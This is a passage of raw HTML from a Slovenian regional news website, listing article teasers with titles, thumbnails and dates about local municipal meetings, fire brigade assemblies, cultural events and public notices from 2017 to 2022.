            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

